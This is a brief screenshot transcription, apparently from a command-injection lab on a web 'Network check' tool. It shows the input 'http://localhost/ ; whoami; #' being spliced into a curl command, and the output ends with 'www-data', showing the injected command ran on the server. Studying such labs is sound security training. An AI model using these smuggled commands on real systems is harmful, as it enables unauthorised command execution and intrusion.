 Network check
https://tcm-sec.com/ Check target
Command: curl -I -s -L http://localhost/ ; whoami; # | grep "HTTP/"
Result: HTTP/1.1 200 OK Date: Tue, 01 Jul 2025 09:20:07 GMT Server:
Apache/2.4.54 (Debian) X-Powered-By: PHP/7.4.33 Access-Control-
Allow-Origin: * Access-Control-Allow-Methods: * Content-Type: text/
html; charset=UTF-8 www-data